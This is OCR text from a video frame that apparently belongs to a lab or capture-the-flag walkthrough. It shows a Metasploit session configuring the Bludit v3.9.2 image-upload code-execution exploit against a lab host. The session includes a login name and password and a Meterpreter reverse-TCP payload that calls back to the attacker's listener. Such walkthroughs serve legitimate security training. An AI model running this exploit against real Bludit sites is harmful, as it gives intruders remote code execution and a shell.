 [Burp Suite Community ...
Beckhoff TwinCAT SCA...
mastermind@kali: ~
10:04 AM
mastermind@kali: ~
File Actions Edit View Help
mastermind@kali: ~
mastermind@kali: ~
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITUSER fergus
BLUDITUSER ⇒ fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > show options
Module options (exploit/linux/http/bludit_upload_images_exec):
Name Current Setting Required Description
BLUDITPASS yes The password for Bludit
BLUDITUSER fergus yes The username for Bludit
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.10.191 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for Bludit
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.129.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Bludit v3.9.2
msf5 exploit(linux/http/bludit_upload_images_exec) > set BLUDITPASS RolandDeschain
BLUDITPASS ⇒ RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) >